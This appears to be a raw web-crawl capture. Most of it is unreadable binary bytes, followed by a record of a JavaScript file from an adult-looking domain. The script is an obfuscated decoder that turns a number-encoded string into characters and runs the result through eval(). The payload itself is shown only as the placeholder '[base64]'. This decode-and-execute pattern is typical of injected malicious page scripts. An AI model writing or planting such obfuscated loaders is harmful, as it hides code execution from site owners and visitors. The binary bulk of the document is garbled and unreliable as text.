�Z��qk�����ʫ:0����eb:ޘۺ��h��[����ı���}��2����h�iV�J��<Z(�U����0h���j4g��c6/�\B̢�@��.��sg.~+6X����[w�I>�Z��%��[K�T?��+T��J�kIn� ��z9�`>���P�TFg�R�A[\���M����Y��6𣚒ޱ.pq[r��a��]#bRA�T ����1���#��ߏ�V�9P:��3�Q�G/V�\�Y	�i�F��O��z���,�LQ�;�d��|T��H�#lݞ��n�H��C+a���=kgnQt�`9��Ҕ�7eac��Y�A%줜�����[�,zG�sZ2|U�N���*ºg Ѧ��^0�0��Yn�cW ��O���Z���Xy2�-C��6��4?�\6���c��?�H�K+tFu4GB�A�zv������Np�sHw`Nwc�U-|���o�l=��ֱQ��V#�# �Sɭ�}^~*�(iH�R�s���u����ѓ���A��j�b����
sL�}U6;K��:{V.g�;s�s��_���}-ZA�kQk� ���묿�%��ٜg�O�N�3�� �4F��s�.:֚ԖAUĕmx"�G��~)�b���0/��#�M���g��m��_��ܩ`r0	WF�H��Z����ǹ�}@�5^}n{x$. x�Fu%��<-���b�-�f�_j���U>ᑷ5����	���u��lq�x\V���c��O9�8`Ͻ3���Uiפ���?f���� x���c�S�T�]�N&��:d��s�+�Ԅ�ߵK(l`���k��Kg4�ڰ�����ک�Z��}����qc�N����K�:� �R.=x�{S&��A=+Sc7�O�-0��5f3�H*��ŗ� �K;9���0��Ȭg����'O�Xy0�[>}M��v�#� �W�֏� !Q��m�E��KP��c�x�Z�[�_����  ��_^^�WE�xQ�H}m���m;JT���a�M�L}��}�W�u�YH�N��a��U�����Q�X�^X�V�O�a�b�������]i�"���.e<t�0W<���;��Jb��5Iq��K1�+��z���d�EQ�Ѕ:ׅ/o�-�2���|VWL���`��Ԏ�溺5y�$֒��p�zW`L�5K�B�ȥf`����'�,�F�n*���x�p��lH?�匵L����jp�k���L��Ğ�nUx�K5������U�h�kq��u9oݔ����2�����2�S�[���ڼ����i��q]�T��'D]�ýt���QVK_���r�`,H�+�c�42�j�;���+��4��.��/Z*8�P(��-�ދ�������7 �X�!�>�oz�Jby�xbMI7�|�:{�wm�}6�Is�[�]�{MF�âd���i�+iP�8銤�;4~f}_�G�}-^�@��0�k�s=j�$PA$ӫ(��!Q]�O3�8d��V-֨\g`����C�o���y�(�$�V~[�3��!I��T23�9��<��jK�I$t���i����,jx שr&� @���8�D:��F`wa��֊�ŧ"8Wl[<��,*���E���f��[�þ?����n�2V��Ձ�;V�������4�b@�#�ӆ�b�I95?0�ۃ�>�m���c$�co4��"�\GJ��Ru�Q���|���]M4���ʅ46�������Ү5~F�X�
�=�moZWUX�'�iq��i�D�i�	�]eۭ���?D���&�W��cM�UG�q�<���sȢ��ҍ��JbDZ�GWԣ����|���W�)��t뺊ɵ�����R��n�� �I�<Q���y%����
m�z��èc�@Ϸ���h�P�c����͒����=ϗϘ4�]�6@�������zA4h0�D3M��2z�qV��ǝ��5|Om�A�U�x���->�K�`�S��X������<�[���V�I�XZ��f�@��惿�O*ğ�Tb��y�Vr��)hh�L���X�����%����2+Gh�p�1# {T�J�J1�����,h�}Ŗ������W�8�f�H�>�ѓ׊�|�z�G�y��[��"d�,��R��J�Q�(��8F	,q8۽FR�;#' c�rM6��nd;��N�'i[�شYc�'���1��G�ʟj��*Ȏ�0߬㞔"�n̍���
�W�_�g����./U���(P��M��mSR>�]�e��	.�(���\���|!�;�Fq����FH�՜�b@ԯ久m�9��h��!����l�a;Рӧ�wX��=���)I�a�2��Av��N�;P���èC�*?��.� 媒���z�2�n�Ջ�b�[s?,�|Woul<7�a�&�em�c⚙c���'�b��ԩ<��3��2Oq;� ����V�3H̓HY�i2���DR���oL𦠾d�š۞��N�X��Y"�7��9��6Ep6��֘��i$��#"�f��U
	`��TF�E%��#��C"�� /T�YU�@ps�qB������Af1��4�,�ۚ�Jat������r�"�����y�(��8�6'oj�Z}o�=� 2�;f�[]�	^pٲ0Ep$L��[۸Q�G�^
����1F�T'�5���sh� p�w-�u�Y��Y^Mp��D�G���Iu��A�=(2_ wn����,����F���>٪?�S��zR�W�5�����?p���Ql,7��5�/&]t���rF{T�0砦�7%X��ך2?'�i�%FI\�+�݇8�s�C��v'�ң,�������!�B����I �� �]
��jV��'�n�M�ԁTE����"��}� 4lށ��I����]��BhQ��U7)n�]�|�}[RBM����Q)9����*�#�~	�m��c�Oz�MS����$�P$��Ua���i���»�RV̍��^��7kck�����,.J�(�"%g'�jf�q��Dn�Sƭ��Fp҂^��m�0E<���	
�*a��tK��S�IQ=봚�P��1��4�I�7%H8�r-�X���B�zWv̎UI�j�d�X�1�5:��f>��Z<�M1���H�dt�(�F���]�$f*Tb�UW�:c�D��Es��[�X����D�F����D��(i�)��cnG5·vw3L뽺t�:����Q�� ��я����E�� ���.e�ׄS�d�v�S�KX)�4�@U�c=2X�Ղ�BZ�Q����W9�\����`p+���

--- FILE ---
content_type: application/x-javascript
request_url: https://sexarab.icu/js/iCfTqUsXHyFuLLswlq.js
body_size: 21099
content:
function ahzxc(saafhfwry){var tbdsy='Z';var folfpqmum='A';var fqbmcgo=[];var zyclesmru=new RegExp('['+folfpqmum+'-'+tbdsy+']');var xtxej=saafhfwry.split(zyclesmru);for(var i=0;i<xtxej.length;i++){fqbmcgo.push(String.fromCharCode(parseInt(xtxej[i],29)/(15)));}eval(fqbmcgo.splice(1,fqbmcgo.length).join(''));}ahzxc('[base64]'); 
     